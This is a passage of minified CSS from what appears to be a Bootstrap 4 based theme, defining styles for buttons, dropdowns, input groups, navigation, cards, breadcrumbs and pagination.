.25)}.form-inline{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:0}.form-inline .form-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:0.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not([disabled]):not(.disabled):active,.btn:not([disabled]):not(.disabled).active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#947b52;border-color:#947b52}.btn-primary:hover{color:#fff;background-color:#7b6744;border-color:#736040}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#947b52;border-color:#947b52}.btn-primary:not([disabled]):not(.disabled):active,.btn-primary:not([disabled]):not(.disabled).active,.show > .btn-primary.dropdown-toggle{color:#fff;background-color:#736040;border-color:#6b593b;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-secondary{color:#fff;background-color:#868e96;border-color:#868e96}.btn-secondary:hover{color:#fff;background-color:#727b84;border-color:#6c757d}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#868e96;border-color:#868e96}.btn-secondary:not([disabled]):not(.disabled):active,.btn-secondary:not([disabled]):not(.disabled).active,.show > .btn-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#666e76;box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-success{color:#fff;background-color:#47a447;border-color:#47a447}.btn-success:hover{color:#fff;background-color:#3b893b;border-color:#388038}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-success.disabled,.btn-success:disabled{background-color:#47a447;border-color:#47a447}.btn-success:not([disabled]):not(.disabled):active,.btn-success:not([disabled]):not(.disabled).active,.show > .btn-success.dropdown-toggle{color:#fff;background-color:#388038;border-color:#347834;box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-info{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#3bb4d8;border-color:#31b0d5}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info:not([disabled]):not(.disabled):active,.btn-info:not([disabled]):not(.disabled).active,.show > .btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aaacf;box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-warning{color:#212529;background-color:#ed9c28;border-color:#ed9c28}.btn-warning:hover{color:#fff;background-color:#dc8912;border-color:#d18211}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ed9c28;border-color:#ed9c28}.btn-warning:not([disabled]):not(.disabled):active,.btn-warning:not([disabled]):not(.disabled).active,.show > .btn-warning.dropdown-toggle{color:#fff;background-color:#d18211;border-color:#c57b10;box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-danger{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-danger:hover{color:#fff;background-color:#b32b26;border-color:#a82824}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#d2322d;border-color:#d2322d}.btn-danger:not([disabled]):not(.disabled):active,.btn-danger:not([disabled]):not(.disabled).active,.show > .btn-danger.dropdown-toggle{color:#fff;background-color:#a82824;border-color:#9e2622;box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show > .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df;box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-dark{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-dark:hover{color:#fff;background-color:#0d0e11;border-color:#07080a}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#1d2127;border-color:#1d2127}.btn-dark:not([disabled]):not(.disabled):active,.btn-dark:not([disabled]):not(.disabled).active,.show > .btn-dark.dropdown-toggle{color:#fff;background-color:#07080a;border-color:#020202;box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-outline-primary{color:#947b52;background-color:transparent;background-image:none;border-color:#947b52}.btn-outline-primary:hover{color:#fff;background-color:#947b52;border-color:#947b52}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#947b52;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled):active,.btn-outline-primary:not([disabled]):not(.disabled).active,.show > .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#947b52;border-color:#947b52;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .5)}.btn-outline-secondary{color:#868e96;background-color:transparent;background-image:none;border-color:#868e96}.btn-outline-secondary:hover{color:#fff;background-color:#868e96;border-color:#868e96}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#868e96;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled):active,.btn-outline-secondary:not([disabled]):not(.disabled).active,.show > .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#868e96;border-color:#868e96;box-shadow:0 0 0 0.2rem rgba(134, 142, 150, .5)}.btn-outline-success{color:#47a447;background-color:transparent;background-image:none;border-color:#47a447}.btn-outline-success:hover{color:#fff;background-color:#47a447;border-color:#47a447}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#47a447;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled):active,.btn-outline-success:not([disabled]):not(.disabled).active,.show > .btn-outline-success.dropdown-toggle{color:#fff;background-color:#47a447;border-color:#47a447;box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .5)}.btn-outline-info{color:#5bc0de;background-color:transparent;background-image:none;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled):active,.btn-outline-info:not([disabled]):not(.disabled).active,.show > .btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de;box-shadow:0 0 0 0.2rem rgba(91, 192, 222, .5)}.btn-outline-warning{color:#ed9c28;background-color:transparent;background-image:none;border-color:#ed9c28}.btn-outline-warning:hover{color:#fff;background-color:#ed9c28;border-color:#ed9c28}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ed9c28;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled):active,.btn-outline-warning:not([disabled]):not(.disabled).active,.show > .btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ed9c28;border-color:#ed9c28;box-shadow:0 0 0 0.2rem rgba(237, 156, 40, .5)}.btn-outline-danger{color:#d2322d;background-color:transparent;background-image:none;border-color:#d2322d}.btn-outline-danger:hover{color:#fff;background-color:#d2322d;border-color:#d2322d}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d2322d;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled):active,.btn-outline-danger:not([disabled]):not(.disabled).active,.show > .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d2322d;border-color:#d2322d;box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled):active,.btn-outline-light:not([disabled]):not(.disabled).active,.show > .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa;box-shadow:0 0 0 0.2rem rgba(248, 249, 250, .5)}.btn-outline-dark{color:#1d2127;background-color:transparent;background-image:none;border-color:#1d2127}.btn-outline-dark:hover{color:#fff;background-color:#1d2127;border-color:#1d2127}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#1d2127;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active,.btn-outline-dark:not([disabled]):not(.disabled).active,.show > .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#1d2127;border-color:#1d2127;box-shadow:0 0 0 0.2rem rgba(29, 33, 39, .5)}.btn-link{font-weight:400;color:#947b52;background-color:transparent}.btn-link:hover{color:#635237;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#868e96}.btn-lg,.btn-group-lg > .btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm > .btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity 0.15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15);border-radius:0}.dropup .dropdown-menu{margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e5e5e5}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#333;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#947b52}.dropdown-item.disabled,.dropdown-item:disabled{color:#868e96;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#868e96;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover{z-index:1}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:1}.btn-group .btn + .btn,.btn-group-vertical .btn + .btn,.btn-group .btn + .btn-group,.btn-group-vertical .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group-vertical .btn-group + .btn,.btn-group .btn-group + .btn-group,.btn-group-vertical .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.btn-toolbar .input-group{width:auto}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-sm + .dropdown-toggle-split,.btn-group-sm > .btn + .dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg + .dropdown-toggle-split,.btn-group-lg > .btn + .dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0}[data-toggle="buttons"] > .btn,[data-toggle="buttons"] > .btn-group > .btn{margin-bottom:0}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;width:100%}.input-group .form-control{position:relative;z-index:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:2}.input-group-addon,.input-group-btn,.input-group .form-control,.input-group .custom-select,.input-group .custom-file{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child),.input-group .custom-select:not(:first-child):not(:last-child),.input-group .custom-file:not(:first-child):not(:last-child){border-radius:0}.input-group .custom-file{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.input-group .custom-select,.input-group .custom-file{width:100%}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:0.375rem 0.75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#777;text-align:center;background-color:#e9ecef;border:1px solid #ccc;border-radius:0}.input-group-addon.form-control-sm,.input-group-sm > .form-control.input-group-addon,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn.input-group-addon{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0}.input-group-addon.form-control-lg,.input-group-lg > .form-control.input-group-addon,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn.input-group-addon{padding:0.5rem 1rem;font-size:1.25rem;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group .custom-select:not(:last-child),.input-group .custom-file:not(:last-child) .custom-file-control::before,.input-group-addon:not(:last-child),.input-group-btn:not(:last-child) > .btn,.input-group-btn:not(:last-child) > .btn-group > .btn,.input-group-btn:not(:last-child) > .dropdown-toggle,.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group .custom-select:not(:first-child),.input-group .custom-file:not(:first-child) .custom-file-control,.input-group-addon:not(:first-child),.input-group-btn:not(:first-child) > .btn,.input-group-btn:not(:first-child) > .btn-group > .btn,.input-group-btn:not(:first-child) > .dropdown-toggle,.input-group-btn:not(:last-child) > .btn:not(:first-child),.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0}.form-control + .input-group-addon:not(:first-child),.custom-select + .input-group-addon:not(:first-child),.custom-file + .input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;font-size:0;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-1px}.input-group-btn > .btn:focus,.input-group-btn > .btn:active,.input-group-btn > .btn:hover{z-index:2}.input-group-btn:first-child > .btn + .btn{margin-left:0}.input-group-btn:not(:last-child) > .btn,.input-group-btn:not(:last-child) > .btn-group{margin-right:-1px}.input-group-btn:not(:first-child) > .btn,.input-group-btn:not(:first-child) > .btn-group{z-index:1;margin-left:0}.input-group-btn:not(:first-child) > .btn:first-child,.input-group-btn:not(:first-child) > .btn-group:first-child{margin-left:-1px}.input-group-btn:not(:first-child) > .btn:focus,.input-group-btn:not(:first-child) > .btn-group:focus,.input-group-btn:not(:first-child) > .btn:active,.input-group-btn:not(:first-child) > .btn-group:active,.input-group-btn:not(:first-child) > .btn:hover,.input-group-btn:not(:first-child) > .btn-group:hover{z-index:2}.nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#868e96}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#ddd #ddd #ddd}.nav-tabs .nav-link.disabled{color:#868e96;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show > .nav-link{color:#fff;background-color:#947b52}.nav-fill .nav-item{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;text-align:center}.tab-content > .tab-pane{display:none}.tab-content > .active{display:block}.card{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0, 0, 0, .125);border-radius:0}.card > hr{margin-right:0;margin-left:0}.card > .list-group:first-child .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.card > .list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:0.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link + .card-link{margin-left:1.25rem}.card-header{padding:0.75rem 1.25rem;margin-bottom:0;background-color:rgba(0, 0, 0, .03);border-bottom:1px solid rgba(0, 0, 0, .125)}.card-header:first-child{border-radius:calc(0 - 1px) calc(0 - 1px) 0 0}.card-header + .list-group .list-group-item:first-child{border-top:0}.card-footer{padding:0.75rem 1.25rem;background-color:rgba(0, 0, 0, .03);border-top:1px solid rgba(0, 0, 0, .125)}.card-footer:last-child{border-radius:0 0 calc(0 - 1px) calc(0 - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(0 - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(0 - 1px);border-top-right-radius:calc(0 - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(0 - 1px);border-bottom-left-radius:calc(0 - 1px)}.card-deck{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.card-group .card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-flex-flow:row wrap;flex-flow:row wrap}.card-group .card{-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group .card + .card{margin-left:0;border-left:0}.card-group .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group .card:first-child .card-img-top,.card-group .card:first-child .card-header{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom,.card-group .card:first-child .card-footer{border-bottom-right-radius:0}.card-group .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group .card:last-child .card-img-top,.card-group .card:last-child .card-header{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom,.card-group .card:last-child .card-footer{border-bottom-left-radius:0}.card-group .card:only-child{border-radius:0}.card-group .card:only-child .card-img-top,.card-group .card:only-child .card-header{border-top-left-radius:0;border-top-right-radius:0}.card-group .card:only-child .card-img-bottom,.card-group .card:only-child .card-footer{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group .card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:0.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item + .breadcrumb-item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#868e96;content:"/"}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#868e96}.pagination{display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#947b52;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#635237;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#947b52;border-color:#947b52}.page-item.disabled .page-link{color:#868e96;pointer-events:none;background-color:#fff;border-color:#ddd}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child 